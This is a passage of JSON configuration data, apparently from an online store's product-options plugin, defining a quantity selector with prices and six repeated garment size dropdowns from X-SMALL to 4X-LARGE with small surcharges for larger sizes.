variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem7_1":{"id":"197875tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_2":{"id":"197875tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"77","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_3":{"id":"197875tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"144","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_4":{"id":"197875tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"610","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_5":{"id":"197875tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"770","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem8":{"id":"197875tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem8_1":{"id":"197875tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_2":{"id":"197875tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_3":{"id":"197875tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_4":{"id":"197875tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_5":{"id":"197875tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_6":{"id":"197875tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_7":{"id":"197875tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_8":{"id":"197875tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem41":{"id":"197875tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem41_1":{"id":"197875tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_2":{"id":"197875tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_3":{"id":"197875tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_4":{"id":"197875tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_5":{"id":"197875tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_6":{"id":"197875tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_7":{"id":"197875tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_8":{"id":"197875tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem42":{"id":"197875tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem42_1":{"id":"197875tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_2":{"id":"197875tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_3":{"id":"197875tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_4":{"id":"197875tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_5":{"id":"197875tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_6":{"id":"197875tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_7":{"id":"197875tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_8":{"id":"197875tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem43":{"id":"197875tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem43_1":{"id":"197875tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_2":{"id":"197875tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_3":{"id":"197875tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_4":{"id":"197875tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_5":{"id":"197875tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_6":{"id":"197875tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_7":{"id":"197875tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_8":{"id":"197875tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem44":{"id":"197875tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem44_1":{"id":"197875tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_2":{"id":"197875tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_3":{"id":"197875tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_4":{"id":"197875tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_5":{"id":"197875tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_6":{"id":"197875tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_7":{"id":"197875tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_8":{"id":"197875tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem45":{"id":"197875tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem45_1":{"id":"197875tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_2":{"id":"197875tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_3":{"id":"197875tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_4":{"id":"197875tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_5":{"id":"197875tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_6":{"id":"197875tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_7":{"id":"197875tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_8":{"id":"197875tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem46":{"id":"197875tem46","label":"Size 